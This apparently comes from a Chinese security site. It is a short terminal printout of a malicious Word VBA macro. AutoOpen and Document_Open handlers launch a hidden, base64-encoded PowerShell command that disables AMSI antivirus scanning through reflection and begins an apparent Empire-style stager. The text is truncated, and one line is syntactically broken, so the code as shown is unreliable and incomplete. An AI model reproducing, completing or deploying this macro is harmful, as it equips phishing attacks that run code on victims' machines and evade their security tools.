 root@kali:~# cat /tmp/macro
Sub AutoOpen()
Debugging
End Sub
Sub Document_Open()
Debugging
End Sub
Public Function Debugging() As Variant
Dim Str As String
str = "powershell -noP -sta -w 1 -enc  WwBSAGUARgBdAC4AQQ"
str = str + "BzAHMAZQBtAGIATABZAC4ARwBFAFQAVABZAHAAZQAoACcAUwB5"
str = str + "AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AH"
str = str + "QAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzACcA"
str = str + "KQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAEUAVABGAGkAZQ"
str = str + "BsAEQAKAAnAGEAbQBzAGkASQBuAGkAdABGAGEAaQBsAGUAZAAn"
str = str + "ACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjAC"
str = str + "cAKQAuAFMAZQB0AFYAYQBsAFUARQAoACQAbgB1AGwATAAsACQA"
str = str +
str = str + "BTAEUAUgB2AEkAQwBFAFAATwBpAG4AdABNAEEATgBhAEcARQBy"
安全客（www.anquanke.com）